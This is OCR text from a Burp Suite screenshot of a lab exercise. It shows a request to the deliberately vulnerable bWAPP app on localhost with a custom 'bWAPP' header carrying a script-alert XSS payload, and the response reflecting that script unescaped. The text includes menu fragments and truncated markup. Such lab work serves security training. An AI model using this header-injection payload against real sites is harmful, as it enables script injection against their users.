 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 bWAPP: <script>alert(/Hacking/)</script>
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://localhost/bwapp/xss_custom_header.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=1
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
XSS - Reflected (Custom Header)
</h1>
65
66 <p>
Some web clients use custom HTTP request headers...
</p>
67
68 <p>
69
70 Content of our <b>
bWAPP
</b>
header:
71
72 <i>
<script>
alert(/Hacking/)
</script>
</i>
</p>
73
74 </div>
75
76 <div id="side">
77
78 <a href="http://twitter.com/MME_IT" target="
<img src="./images/twitter.png">
</a>
79 <a href="http://be.linkedin.com/in/malikmese
button">
<img src="./images/linkedin.png">
</a>
80 <a href="
? Hacking
INSPECTOR
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl-X
Copy Ctrl-C